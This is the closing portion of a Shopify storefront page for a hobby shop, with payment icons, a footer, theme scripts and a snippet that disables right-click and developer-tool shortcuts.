                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Azhobbyshop</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://azhobbyshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
<style>  </style>
</body>
</html>
